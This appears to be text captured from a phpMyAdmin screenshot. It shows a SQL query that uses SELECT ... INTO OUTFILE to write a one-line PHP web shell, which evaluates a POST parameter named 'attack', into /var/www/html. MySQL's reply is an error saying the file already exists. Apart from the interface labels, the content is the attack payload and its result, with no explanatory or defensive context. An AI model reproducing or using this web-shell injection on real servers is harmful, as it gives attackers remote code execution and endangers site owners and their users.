 Run SQL query/queries on server “localhost” :
1 Select "<?php @eval($_POST['attack']) ?>" into outfile '/var/www/html/000001.php';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks
Error
SQL query:
Select "<?php @eval($_POST['attack']) ?>" into outfile '/var/www/html/000001.php'
MySQL said:
#1086 - File '/var/www/html/000001.php' already exists